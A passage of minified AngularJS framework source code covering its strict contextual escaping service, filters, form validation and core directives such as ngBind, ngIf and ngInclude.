{0}",t.toString())}if(e===Hi.HTML)return i(t);throw Pi("unsafe","Attempting to use an unsafe value in a safe context.")},valueOf:function(e){return e instanceof n?e.$$unwrapTrustedValue():e}}}]}function Ni(){var t=!0;this.enabled=function(e){return t=arguments.length?!!e:t},this.$get=["$parse","$sceDelegate",function(i,e){if(t&&se<8)throw Pi("iequirks","Strict Contextual Escaping does not support Internet Explorer version < 11 in quirks mode.  You can fix this by adding the text <!doctype html> to the top of your HTML document.  See http://docs.angularjs.org/api/ng.$sce for more information.");var r=F(Hi);r.isEnabled=function(){return t},r.trustAs=e.trustAs,r.getTrusted=e.getTrusted,r.valueOf=e.valueOf,t||(r.trustAs=r.getTrusted=function(e,t){return t},r.valueOf=w),r.parseAs=function(t,e){var n=i(e);return n.literal&&n.constant?n:i(e,function(e){return r.getTrusted(t,e)})};var n=r.parseAs,o=r.getTrusted,a=r.trustAs;return ue(Hi,function(t,e){e=oe(e);r[Xe("parse_as_"+e)]=function(e){return n(t,e)},r[Xe("get_trusted_"+e)]=function(e){return o(t,e)},r[Xe("trust_as_"+e)]=function(e){return a(t,e)}}),r}]}function Fi(){this.$get=["$window","$document",function(e,t){var n,i={},r=b((/android (\d+)/.exec(oe((e.navigator||{}).userAgent))||[])[1]),o=/Boxee/i.test((e.navigator||{}).userAgent),a=t[0]||{},s=/^(Moz|webkit|ms)(?=[A-Z])/,l=a.body&&a.body.style,u=!1,t=!1;if(l){for(var c in l)if(c=s.exec(c)){n=(n=c[0]).substr(0,1).toUpperCase()+n.substr(1);break}n=n||"WebkitOpacity"in l&&"webkit",u=!!("transition"in l||n+"Transition"in l),t=!!("animation"in l||n+"Animation"in l),!r||u&&t||(u=me(l.webkitTransition),t=me(l.webkitAnimation))}return{history:!(!e.history||!e.history.pushState||r<4||o),hasEvent:function(e){return!("input"===e&&se<=11)&&(he(i[e])&&(t=a.createElement("div"),i[e]="on"+e in t),i[e]);var t},csp:R(),vendorPrefix:n,transitions:u,animations:t,android:r}}]}nn=y("$compile");function Ri(){this.$get=["$templateCache","$http","$q","$sce",function(i,r,o,a){function s(t,n){s.totalPendingRequests++,me(t)&&i.get(t)||(t=a.getTrustedResourceUrl(t));var e=r.defaults&&r.defaults.transformResponse;return ge(e)?e=e.filter(function(e){return e!==Cn}):e===Cn&&(e=null),r.get(t,{cache:i,transformResponse:e}).finally(function(){s.totalPendingRequests--}).then(function(e){return i.put(t,e.data),e.data},function(e){if(n)return o.reject(e);throw nn("tpload","Failed to load template: {0} (HTTP status: {1} {2})",t,e.status,e.statusText)})}return s.totalPendingRequests=0,s}]}function zi(){this.$get=["$rootScope","$browser","$location",function(t,n,i){var e={findBindings:function(e,n,i){var e=e.getElementsByClassName("ng-binding"),r=[];return ue(e,function(t){var e=S.element(t).data("$binding");e&&ue(e,function(e){i?new RegExp("(^|\\s)"+I(n)+"(\\s|\\||$)").test(e)&&r.push(t):-1!=e.indexOf(n)&&r.push(t)})}),r},findModels:function(e,t,n){for(var i=["ng-","data-ng-","ng\\:"],r=0;r<i.length;++r){var o=e.querySelectorAll("["+i[r]+"model"+(n?"=":"*=")+'"'+t+'"]');if(o.length)return o}},getLocation:function(){return i.url()},setLocation:function(e){e!==i.url()&&(i.url(e),t.$digest())},whenStable:function(e){n.notifyWhenNoOutstandingRequests(e)}};return e}]}function Ui(){this.$get=["$rootScope","$browser","$q","$$q","$exceptionHandler",function(s,l,u,c,d){var p={};function e(e,t,n){ve(e)||(n=t,t=e,e=pe);var i=ke(arguments,3),r=C(n)&&!n,o=(r?c:u).defer(),a=o.promise,t=l.defer(function(){try{o.resolve(e.apply(null,i))}catch(e){o.reject(e),d(e)}finally{delete p[a.$$timeoutId]}r||s.$apply()},t);return a.$$timeoutId=t,p[t]=o,a}return e.cancel=function(e){return!!(e&&e.$$timeoutId in p)&&(p[e.$$timeoutId].reject("canceled"),delete p[e.$$timeoutId],l.defer.cancel(e.$$timeoutId))},e}]}var ji=ie.createElement("a"),Bi=qi(u.location.href);function qi(e){return se&&(ji.setAttribute("href",e),e=ji.href),ji.setAttribute("href",e),{href:ji.href,protocol:ji.protocol?ji.protocol.replace(/:$/,""):"",host:ji.host,search:ji.search?ji.search.replace(/^\?/,""):"",hash:ji.hash?ji.hash.replace(/^#/,""):"",hostname:ji.hostname,port:ji.port,pathname:"/"===ji.pathname.charAt(0)?ji.pathname:"/"+ji.pathname}}function Wi(e){e=me(e)?qi(e):e;return e.protocol===Bi.protocol&&e.host===Bi.host}function Gi(){this.$get=x(u)}function Yi(e){var a=e[0]||{},s={},l="";function u(t){try{return decodeURIComponent(t)}catch(e){return t}}return function(){var e,t,n,i,r,o=a.cookie||"";if(o!==l)for(e=(l=o).split("; "),s={},n=0;n<e.length;n++)0<(i=(t=e[n]).indexOf("="))&&(r=u(t.substring(0,i)),he(s[r])&&(s[r]=u(t.substring(i+1))));return s}}function Ki(){this.$get=Yi}function Ji(i){function r(e,t){if(fe(e)){var n={};return ue(e,function(e,t){n[t]=r(t,e)}),n}return i.factory(e+"Filter",t)}this.register=r,this.$get=["$injector",function(t){return function(e){return t.get(e+"Filter")}}],r("currency",er),r("date",hr),r("filter",Zi),r("json",fr),r("limitTo",vr),r("lowercase",mr),r("number",tr),r("orderBy",$r),r("uppercase",gr)}function Zi(){return function(e,t,n){if(!P(e)){if(null==e)return e;throw y("filter")("notarray","Expected array but received: {0}",e)}var i,r;switch(Qi(t)){case"function":i=t;break;case"boolean":case"null":case"number":case"string":r=!0;case"object":i=function(t,n,i){var r=fe(t)&&"$"in t;!0===n?n=xe:ve(n)||(n=function(e,t){return!he(e)&&(null===e||null===t?e===t:!(fe(t)||fe(e)&&!k(e))&&(e=oe(""+e),t=oe(""+t),-1!==e.indexOf(t)))});return function(e){return r&&!fe(e)?Xi(e,t.$,n,!1):Xi(e,t,n,i)}}(t,n,r);break;default:return e}return Array.prototype.filter.call(e,i)}}function Xi(e,t,n,i,r){var o,a=Qi(e),s=Qi(t);if("string"===s&&"!"===t.charAt(0))return!Xi(e,t.substring(1),n,i);if(ge(e))return e.some(function(e){return Xi(e,t,n,i)});switch(a){case"object":if(i){for(o in e)if("$"!==o.charAt(0)&&Xi(e[o],t,n,!0))return!0;return!r&&Xi(e,t,n,!1)}if("object"!==s)return n(e,t);for(o in t){var l=t[o];if(!ve(l)&&!he(l)){var u="$"===o;if(!Xi(u?e:e[o],l,n,u,u))return!1}}return!0;case"function":return!1;default:return n(e,t)}}function Qi(e){return null===e?"null":typeof e}function er(e){var i=e.NUMBER_FORMATS;return function(e,t,n){return he(t)&&(t=i.CURRENCY_SYM),he(n)&&(n=i.PATTERNS[1].maxFrac),null==e?e:ir(e,i.PATTERNS[1],i.GROUP_SEP,i.DECIMAL_SEP,n).replace(/\u00A4/g,t)}}function tr(e){var n=e.NUMBER_FORMATS;return function(e,t){return null==e?e:ir(e,n.PATTERNS[0],n.GROUP_SEP,n.DECIMAL_SEP,t)}}Yi.$inject=["$document"],Ji.$inject=["$provide"],er.$inject=["$locale"],tr.$inject=["$locale"];var nr=".";function ir(e,t,n,i,r){if(fe(e))return"";var o=e<0,a=(e=Math.abs(e))===1/0;if(!a&&!isFinite(e))return"";var s,l=e+"",u="",c=!1,d=[];if(a&&(u="∞"),a||-1===l.indexOf("e")||((s=l.match(/([\d\.]+)e(-?)(\d+)/))&&"-"==s[2]&&s[3]>r+1?e=0:(u=l,c=!0)),a||c)0<r&&e<1&&(u=e.toFixed(r),e=parseFloat(u),u=u.replace(nr,i));else{l=(l.split(nr)[1]||"").length;he(r)&&(r=Math.min(Math.max(t.minFrac,l),t.maxFrac));var p,h=(f=(""+(e=+(Math.round(+(e.toString()+"e"+r)).toString()+"e"+-r))).split(nr))[0],f=f[1]||"",m=0,g=t.lgSize,v=t.gSize;if(h.length>=g+v)for(m=h.length-g,p=0;p<m;p++)(m-p)%v==0&&0!==p&&(u+=n),u+=h.charAt(p);for(p=m;p<h.length;p++)(h.length-p)%g==0&&0!==p&&(u+=n),u+=h.charAt(p);for(;f.length<r;)f+="0";r&&"0"!==r&&(u+=i+f.substr(0,r))}return d.push((o=0===e?!1:o)?t.negPre:t.posPre,u,o?t.negSuf:t.posSuf),d.join("")}function rr(e,t,n){var i="";for(e<0&&(i="-",e=-e),e=""+e;e.length<t;)e="0"+e;return i+(e=n?e.substr(e.length-t):e)}function or(t,n,i,r){return i=i||0,function(e){e=e["get"+t]();return(0<i||-i<e)&&(e+=i),rr(e=0===e&&-12==i?12:e,n,r)}}function ar(n,i){return function(e,t){e=e["get"+n]();return t[c(i?"SHORT"+n:n)][e]}}function sr(e){var t=new Date(e,0,1).getDay();return new Date(e,0,(t<=4?5:12)-t)}function lr(n){return function(e){var t=sr(e.getFullYear()),e=(e=e,new Date(e.getFullYear(),e.getMonth(),e.getDate()+(4-e.getDay())));return rr(1+Math.round((+e-+t)/6048e5),n)}}function ur(e,t){return e.getFullYear()<=0?t.ERAS[0]:t.ERAS[1]}var cr={yyyy:or("FullYear",4),yy:or("FullYear",2,0,!0),y:or("FullYear",1),MMMM:ar("Month"),MMM:ar("Month",!0),MM:or("Month",2,1),M:or("Month",1,1),dd:or("Date",2),d:or("Date",1),HH:or("Hours",2),H:or("Hours",1),hh:or("Hours",2,-12),h:or("Hours",1,-12),mm:or("Minutes",2),m:or("Minutes",1),ss:or("Seconds",2),s:or("Seconds",1),sss:or("Milliseconds",3),EEEE:ar("Day"),EEE:ar("Day",!0),a:function(e,t){return e.getHours()<12?t.AMPMS[0]:t.AMPMS[1]},Z:function(e,t,n){var i=-1*n,n=0<=i?"+":"";return n+=rr(Math[0<i?"floor":"ceil"](i/60),2)+rr(Math.abs(i%60),2)},ww:lr(2),w:lr(1),G:ur,GG:ur,GGG:ur,GGGG:function(e,t){return e.getFullYear()<=0?t.ERANAMES[0]:t.ERANAMES[1]}},dr=/((?:[^yMdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,pr=/^\-?\d+$/;function hr(l){var u=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(t,e,n){var i,r,o="",a=[];if(e=l.DATETIME_FORMATS[e=e||"mediumDate"]||e,!D(t=M(t=me(t)?(pr.test(t)?b:function(e){if(a=e.match(u)){var t=new Date(0),n=0,i=0,r=a[8]?t.setUTCFullYear:t.setFullYear,o=a[8]?t.setUTCHours:t.setHours;a[9]&&(n=b(a[9]+a[10]),i=b(a[9]+a[11])),r.call(t,b(a[1]),b(a[2])-1,b(a[3]));var r=b(a[4]||0)-n,n=b(a[5]||0)-i,i=b(a[6]||0),a=Math.round(1e3*parseFloat("0."+(a[7]||0)));return o.call(t,r,n,i,a),t}return e})(t):t)?new Date(t):t)||!isFinite(t.getTime()))return t;for(;e;)e=(r=dr.exec(e))?(a=U(a,r,1)).pop():(a.push(e),null);var s=t.getTimezoneOffset();return n&&(s=G(n,t.getTimezoneOffset()),t=Y(t,n,!0)),ue(a,function(e){i=cr[e],o+=i?i(t,l.DATETIME_FORMATS,s):e.replace(/(^'|'$)/g,"").replace(/''/g,"'")}),o}}function fr(){return function(e,t){return q(e,t=he(t)?2:t)}}hr.$inject=["$locale"];var mr=x(oe),gr=x(c);function vr(){return function(e,t,n){return t=(Math.abs(Number(t))===1/0?Number:b)(t),isNaN(t)?e:(M(e)&&(e=e.toString()),ge(e)||me(e)?(n=(n=!n||isNaN(n)?0:b(n))<0?Math.max(0,e.length+n):n,0<=t?e.slice(n,n+t):0===n?e.slice(t,e.length):e.slice(Math.max(0,n+t),n)):e)}}function $r(a){return function(e,t,n){if(!P(e))return e;0===(t=!ge(t)?[t]:t).length&&(t=["+"]);var r,o=(r=(r=n)?-1:1,t.map(function(e){var t,n=1,i=w;return ve(e)?i=e:me(e)&&("+"!=e.charAt(0)&&"-"!=e.charAt(0)||(n="-"==e.charAt(0)?-1:1,e=e.substring(1)),""!==e&&(i=a(e)).constant&&(t=i(),i=function(e){return e[t]})),{get:i,descending:n*r}}));o.push({get:function(){return{}},descending:n?-1:1});n=Array.prototype.map.call(e,function(t,n){return{value:t,predicateValues:o.map(function(e){return function(e,t){var n=typeof e;null===e?(n="string",e="null"):"string"===n?e=e.toLowerCase():"object"===n&&(e=function(e,t){if("function"==typeof e.valueOf&&i(e=e.valueOf()))return e;if(k(e)&&i(e=e.toString()))return e;return t}(e,t));return{value:e,type:n}}(e.get(t),n)})}});return n.sort(function(e,t){for(var n=0,i=0,r=o.length;i<r&&!(n=function(e,t){var n=0;e.type===t.type?e.value!==t.value&&(n=e.value<t.value?-1:1):n=e.type<t.type?-1:1;return n}(e.predicateValues[i],t.predicateValues[i])*o[i].descending);++i);return n}),e=n.map(function(e){return e.value})};function i(e){switch(typeof e){case"number":case"boolean":case"string":return 1;default:return}}}function yr(e){return(e=ve(e)?{link:e}:e).restrict=e.restrict||"AC",x(e)}$r.$inject=["$parse"];var br=x({restrict:"E",compile:function(e,t){if(!t.href&&!t.xlinkHref)return function(e,t){var n;"a"===t[0].nodeName.toLowerCase()&&(n="[object SVGAnimatedString]"===l.call(t.prop("href"))?"xlink:href":"href",t.on("click",function(e){t.attr(n)||e.preventDefault()}))}}}),wr={};ue(St,function(e,i){var r,t;function o(e,t,n){e.$watch(n[r],function(e){n.$set(i,!!e)})}"multiple"!=e&&(r=an("ng-"+i),t="checked"===e?function(e,t,n){n.ngModel!==n[r]&&o(e,0,n)}:o,wr[r]=function(){return{restrict:"A",priority:100,link:t}})}),ue(Tt,function(e,r){wr[r]=function(){return{priority:100,link:function(e,t,n){if("ngPattern"===r&&"/"==n.ngPattern.charAt(0)){var i=n.ngPattern.match(o);if(i)return void n.$set("ngPattern",new RegExp(i[1],i[2]))}e.$watch(n[r],function(e){n.$set(r,e)})}}}}),ue(["src","srcset","href"],function(o){var a=an("ng-"+o);wr[a]=function(){return{priority:99,link:function(e,t,n){var i=o,r=o;"href"===o&&"[object SVGAnimatedString]"===l.call(t.prop("href"))&&(r="xlinkHref",n.$attr[r]="xlink:href",i=null),n.$observe(a,function(e){e?(n.$set(r,e),se&&i&&t.prop(i,n[r])):"href"===o&&n.$set(r,null)})}}}});var xr={$addControl:pe,$$renameControl:function(e,t){e.$name=t},$removeControl:pe,$setValidity:pe,$setDirty:pe,$setPristine:pe,$setSubmitted:pe},kr="ng-submitted";function Sr(e,t,n,i,r){var o=this,a=[];o.$error={},o.$$success={},o.$pending=re,o.$name=r(t.name||t.ngForm||"")(n),o.$dirty=!1,o.$pristine=!0,o.$valid=!0,o.$invalid=!1,o.$submitted=!1,o.$$parentForm=xr,o.$rollbackViewValue=function(){ue(a,function(e){e.$rollbackViewValue()})},o.$commitViewValue=function(){ue(a,function(e){e.$commitViewValue()})},o.$addControl=function(e){Oe(e.$name,"input"),a.push(e),e.$name&&(o[e.$name]=e),e.$$parentForm=o},o.$$renameControl=function(e,t){var n=e.$name;o[n]===e&&delete o[n],(o[t]=e).$name=t},o.$removeControl=function(n){n.$name&&o[n.$name]===n&&delete o[n.$name],ue(o.$pending,function(e,t){o.$setValidity(t,null,n)}),ue(o.$error,function(e,t){o.$setValidity(t,null,n)}),ue(o.$$success,function(e,t){o.$setValidity(t,null,n)}),we(a,n),n.$$parentForm=xr},wo({ctrl:this,$element:e,set:function(e,t,n){var i=e[t];i?-1===i.indexOf(n)&&i.push(n):e[t]=[n]},unset:function(e,t,n){var i=e[t];i&&(we(i,n),0===i.length&&delete e[t])},$animate:i}),o.$setDirty=function(){i.removeClass(e,po),i.addClass(e,ho),o.$dirty=!0,o.$pristine=!1,o.$$parentForm.$setDirty()},o.$setPristine=function(){i.setClass(e,po,ho+" "+kr),o.$dirty=!1,o.$pristine=!0,o.$submitted=!1,ue(a,function(e){e.$setPristine()})},o.$setUntouched=function(){ue(a,function(e){e.$setUntouched()})},o.$setSubmitted=function(){i.addClass(e,kr),o.$submitted=!0,o.$$parentForm.$setSubmitted()}}Sr.$inject=["$element","$attrs","$scope","$animate","$interpolate"];var Cr=function(n){return["$timeout","$parse",function(l,t){return{name:"form",restrict:n?"EAC":"E",require:["form","^^?form"],controller:Sr,compile:function(e,t){e.addClass(po).addClass(uo);var s=t.name?"name":!(!n||!t.ngForm)&&"ngForm";return{pre:function(t,e,n,i){var r,o=i[0];"action"in n||(Be(e[0],"submit",r=function(e){t.$apply(function(){o.$commitViewValue(),o.$setSubmitted()}),e.preventDefault()}),e.on("$destroy",function(){l(function(){Ge(e[0],"submit",r)},0,!1)})),(i[1]||o.$$parentForm).$addControl(o);var a=s?u(o.$name):pe;s&&(a(t,o),n.$observe(s,function(e){o.$name!==e&&(a(t,re),o.$$parentForm.$$renameControl(o,e),(a=u(o.$name))(t,o))})),e.on("$destroy",function(){o.$$parentForm.$removeControl(o),a(t,re),ce(o,xr)})}}}};function u(e){return""===e?t('this[""]').assign:t(e).assign||pe}}]},Tr=Cr(),Er=Cr(!0),Mr=/\d{4}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+([+-][0-2]\d:[0-5]\d|Z)/,Dr=/^[A-Za-z][A-Za-z\d.+-]*:\/*(?:\w+(?::\w+)?@)?[^\s/]+(?::\d+)?(?:\/[\w#!:.?+=&%@\-/]*)?$/,Ar=/^[a-z0-9!#$%&'*+\/=?^_`{|}~.-]+@[a-z0-9]([a-z0-9-]*[a-z0-9])?(\.[a-z0-9]([a-z0-9-]*[a-z0-9])?)*$/i,Vr=/^\s*(\-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,Lr=/^(\d{4})-(\d{2})-(\d{2})$/,Or=/^(\d{4})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Pr=/^(\d{4})-W(\d\d)$/,e=/^(\d{4})-(\d\d)$/,Cr=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Hr={text:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i)},date:Fr("date",Lr,Nr(Lr,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":Fr("datetimelocal",Or,Nr(Or,["yyyy","MM","dd","HH","mm","ss","sss"]),"yyyy-MM-ddTHH:mm:ss.sss"),time:Fr("time",Cr,Nr(Cr,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:Fr("week",Pr,function(e,t){if(D(e))return e;if(me(e)){Pr.lastIndex=0;var n=Pr.exec(e);if(n){var i=+n[1],r=+n[2],o=0,a=0,s=0,e=0,n=sr(i),r=7*(r-1);return t&&(o=t.getHours(),a=t.getMinutes(),s=t.getSeconds(),e=t.getMilliseconds()),new Date(i,0,n.getDate()+r,o,a,s,e)}}return NaN},"yyyy-Www"),month:Fr("month",e,Nr(e,["yyyy","MM"]),"yyyy-MM"),number:function(e,t,n,i,r,o){{var a;Rr(0,t,0,i),_r(0,t,n,i,r,o),i.$$parserName="number",i.$parsers.push(function(e){return i.$isEmpty(e)?null:Vr.test(e)?parseFloat(e):re}),i.$formatters.push(function(e){if(!i.$isEmpty(e)){if(!M(e))throw vo("numfmt","Expected `{0}` to be a number",e);e=e.toString()}return e}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return i.$isEmpty(e)||he(a)||a<=e},n.$observe("min",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),a=M(e)&&!isNaN(e)?e:re,i.$validate()}))}{var s;(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return i.$isEmpty(e)||he(s)||e<=s},n.$observe("max",function(e){C(e)&&!M(e)&&(e=parseFloat(e,10)),s=M(e)&&!isNaN(e)?e:re,i.$validate()}))}},url:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="url",i.$validators.url=function(e,t){t=e||t;return i.$isEmpty(t)||Dr.test(t)}},email:function(e,t,n,i,r,o){_r(0,t,n,i,r,o),Ir(i),i.$$parserName="email",i.$validators.email=function(e,t){t=e||t;return i.$isEmpty(t)||Ar.test(t)}},radio:function(e,t,n,i){he(n.name)&&t.attr("name",++T);t.on("click",function(e){t[0].checked&&i.$setViewValue(n.value,e&&e.type)}),i.$render=function(){var e=n.value;t[0].checked=e==i.$viewValue},n.$observe("value",i.$render)},checkbox:function(e,t,n,i,r,o,a,s){var l=zr(s,e,"ngTrueValue",n.ngTrueValue,!0),u=zr(s,e,"ngFalseValue",n.ngFalseValue,!1);t.on("click",function(e){i.$setViewValue(t[0].checked,e&&e.type)}),i.$render=function(){t[0].checked=i.$viewValue},i.$isEmpty=function(e){return!1===e},i.$formatters.push(function(e){return xe(e,l)}),i.$parsers.push(function(e){return e?l:u})},hidden:pe,button:pe,submit:pe,reset:pe,file:pe};function Ir(t){t.$formatters.push(function(e){return t.$isEmpty(e)?e:e.toString()})}function _r(e,n,i,r,t,o){var a,s=oe(n[0].type);t.android||(a=!1,n.on("compositionstart",function(e){a=!0}),n.on("compositionend",function(){a=!1,c()}));var l,u,c=function(e){var t;l&&(o.defer.cancel(l),l=null),a||(t=n.val(),e=e&&e.type,"password"===s||i.ngTrim&&"false"===i.ngTrim||(t=ye(t)),(r.$viewValue!==t||""===t&&r.$$hasNativeValidators)&&r.$setViewValue(t,e))};t.hasEvent("input")?n.on("input",c):(u=function(e,t,n){l=l||o.defer(function(){l=null,t&&t.value===n||c(e)})},n.on("keydown",function(e){var t=e.keyCode;91===t||15<t&&t<19||37<=t&&t<=40||u(e,this,this.value)}),t.hasEvent("paste")&&n.on("paste cut",u)),n.on("change",c),r.$render=function(){var e=r.$isEmpty(r.$viewValue)?"":r.$viewValue;n.val()!==e&&n.val(e)}}function Nr(i,r){return function(e,t){var n;if(D(e))return e;if(me(e)){if('"'==e.charAt(0)&&'"'==e.charAt(e.length-1)&&(e=e.substring(1,e.length-1)),Mr.test(e))return new Date(e);if(i.lastIndex=0,e=i.exec(e))return e.shift(),n=t?{yyyy:t.getFullYear(),MM:t.getMonth()+1,dd:t.getDate(),HH:t.getHours(),mm:t.getMinutes(),ss:t.getSeconds(),sss:t.getMilliseconds()/1e3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},ue(e,function(e,t){t<r.length&&(n[r[t]]=+e)}),new Date(n.yyyy,n.MM-1,n.dd,n.HH,n.mm,n.ss||0,1e3*n.sss||0)}return NaN}}function Fr(h,f,m,g){return function(e,t,n,i,r,o,a){Rr(0,t,0,i),_r(0,t,n,i,r,o);var s,l,u,c=i&&i.$options&&i.$options.timezone;function d(e){return e&&(!e.getTime||e.getTime()===e.getTime())}function p(e){return C(e)&&!D(e)?m(e)||re:e}i.$$parserName=h,i.$parsers.push(function(e){if(i.$isEmpty(e))return null;if(f.test(e)){e=m(e,s);return e=c?Y(e,c):e}return re}),i.$formatters.push(function(e){if(e&&!D(e))throw vo("datefmt","Expected `{0}` to be a date",e);return d(e)?((s=e)&&c&&(s=Y(s,c,!0)),a("date")(e,g,c)):(s=null,"")}),(C(n.min)||n.ngMin)&&(i.$validators.min=function(e){return!d(e)||he(l)||m(e)>=l},n.$observe("min",function(e){l=p(e),i.$validate()})),(C(n.max)||n.ngMax)&&(i.$validators.max=function(e){return!d(e)||he(u)||m(e)<=u},n.$observe("max",function(e){u=p(e),i.$validate()}))}}function Rr(e,n,t,i){var r=n[0];(i.$$hasNativeValidators=fe(r.validity))&&i.$parsers.push(function(e){var t=n.prop(a)||{};return t.badInput&&!t.typeMismatch?re:e})}function zr(e,t,n,i,r){if(C(i)){if(!(e=e(i)).constant)throw vo("constexpr","Expected constant expression for `{0}`, but saw `{1}`.",n,i);return e(t)}return r}function Ur(){return{restrict:"A",priority:100,compile:function(e,t){return Br.test(t.ngValue)?function(e,t,n){n.$set("value",e.$eval(n.ngValue))}:function(e,t,n){e.$watch(n.ngValue,function(e){n.$set("value",e)})}}}}var jr=["$browser","$sniffer","$filter","$parse",function(r,o,a,s){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,t,n,i){i[0]&&(Hr[oe(n.type)]||Hr.text)(e,t,n,i[0],o,r,a,s)}}}}],Br=/^(true|false|\d+)$/,qr=["$compile",function(i){return{restrict:"AC",compile:function(e){return i.$$addBindingClass(e),function(e,t,n){i.$$addBindingInfo(t,n.ngBind),t=t[0],e.$watch(n.ngBind,function(e){t.textContent=he(e)?"":e})}}}}],Wr=["$interpolate","$compile",function(r,o){return{compile:function(e){return o.$$addBindingClass(e),function(e,t,n){var i=r(t.attr(n.$attr.ngBindTemplate));o.$$addBindingInfo(t,i.expressions),t=t[0],n.$observe("ngBindTemplate",function(e){t.textContent=he(e)?"":e})}}}}],Gr=["$sce","$parse","$compile",function(o,n,a){return{restrict:"A",compile:function(e,t){var i=n(t.ngBindHtml),r=n(t.ngBindHtml,function(e){return(e||"").toString()});return a.$$addBindingClass(e),function(e,t,n){a.$$addBindingInfo(t,n.ngBindHtml),e.$watch(r,function(){t.html(o.getTrustedHtml(i(e))||"")})}}}}],Yr=x({restrict:"A",require:"ngModel",link:function(e,t,n,i){i.$viewChangeListeners.push(function(){e.$eval(n.ngChange)})}});function Kr(i,h){return i="ngClass"+i,["$animate",function(c){return{restrict:"AC",link:function(o,a,n){var s;function l(e){e=u(e,1);n.$addClass(e)}function u(e,t){var n=a.data("$classCounts")||Ie(),i=[];return ue(e,function(e){(0<t||n[e])&&(n[e]=(n[e]||0)+t,n[e]===+(0<t)&&i.push(e))}),a.data("$classCounts",n),i.join(" ")}function t(e){var t,n,i,r;!0!==h&&o.$index%2!==h||(t=p(e||[]),s?xe(e,s)||(r=p(s),r=d(i=t,n=r),i=d(n,i),r=u(r,1),i=u(i,-1),r&&r.length&&c.addClass(a,r),i&&i.length&&c.removeClass(a,i)):l(t)),s=F(e)}o.$watch(n[i],t,!0),n.$observe("class",function(e){t(o.$eval(n[i]))}),"ngClass"!==i&&o.$watch("$index",function(e,t){e&=1;e!=(1&t)&&(t=p(o.$eval(n[i])),(e===h?l:function(e){e=u(e,-1);n.$removeClass(e)})(t))})}};function d(e,t){var n=[];e:for(var i=0;i<e.length;i++){for(var r=e[i],o=0;o<t.length;o++)if(r==t[o])continue e;n.push(r)}return n}function p(e){var n=[];return ge(e)?(ue(e,function(e){n=n.concat(p(e))}),n):me(e)?e.split(" "):fe(e)?(ue(e,function(e,t){e&&(n=n.concat(t.split(" ")))}),n):e}}]}var Jr=Kr("",!0),Zr=Kr("Odd",0),Xr=Kr("Even",1),Qr=yr({compile:function(e,t){t.$set("ngCloak",re),e.removeClass("ng-cloak")}}),eo=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],to={},no={blur:!0,focus:!0};ue("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(o){var a=an("ng-"+o);to[a]=["$parse","$rootScope",function(n,r){return{restrict:"A",compile:function(e,t){var i=n(t[a],null,!0);return function(n,e){e.on(o,function(e){function t(){i(n,{$event:e})}no[o]&&r.$$phase?n.$evalAsync(t):n.$apply(t)})}}}}]});function io(){return{restrict:"A",priority:100,require:"ngModel",link:function(e,t,n,i){var r=t.attr(n.$attr.ngList)||", ",o="false"!==n.ngTrim,a=o?ye(r):r;i.$parsers.push(function(e){if(!he(e)){var t=[];return e&&ue(e.split(a),function(e){e&&t.push(o?ye(e):e)}),t}}),i.$formatters.push(function(e){return ge(e)?e.join(r):re}),i.$isEmpty=function(e){return!e||!e.length}}}}function ro(){return{restrict:"A",controller:["$scope","$attrs",function(e,t){var n=this;this.$options=N(e.$eval(t.ngModelOptions)),C(this.$options.updateOn)?(this.$options.updateOnDefault=!1,this.$options.updateOn=ye(this.$options.updateOn.replace(bo,function(){return n.$options.updateOnDefault=!0," "}))):this.$options.updateOnDefault=!0}]}}var oo=["$animate",function(l){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(e,n,i,t,r){var o,a,s;e.$watch(i.ngIf,function(e){e?a||r(function(e,t){a=t,e[e.length++]=ie.createComment(" end ngIf: "+i.ngIf+" "),o={clone:e},l.enter(e,n.parent(),n)}):(s&&(s.remove(),s=null),a&&(a.$destroy(),a=null),o&&(s=He(o.clone),l.leave(s).then(function(){s=null}),o=null))})}}}],ao=["$templateRequest","$anchorScroll","$animate",function(m,g,v){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:S.noop,compile:function(e,t){var n=t.ngInclude||t.src,h=t.onload||"",f=t.autoscroll;return function(o,a,e,s,l){function u(){t&&(t.remove(),t=null),c&&(c.$destroy(),c=null),d&&(v.leave(d).then(function(){t=null}),t=d,d=null)}var c,t,d,p=0;o.$watch(n,function(n){function i(){!C(f)||f&&!o.$eval(f)||g()}var r=++p;n?(m(n,!0).then(function(e){var t;r===p&&(t=o.$new(),s.template=e,e=l(t,function(e){u(),v.enter(e,null,a).then(i)}),d=e,(c=t).$emit("$includeContentLoaded",n),o.$eval(h))},function(){r===p&&(u(),o.$emit("$includeContentError",n))}),o.$emit("$includeContentRequested",n)):(u(),s.template=null)})}}}}],so=["$compile",function(r){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(e,t,n,i){if(/SVG/.test(t[0].toString()))return t.empty(),void 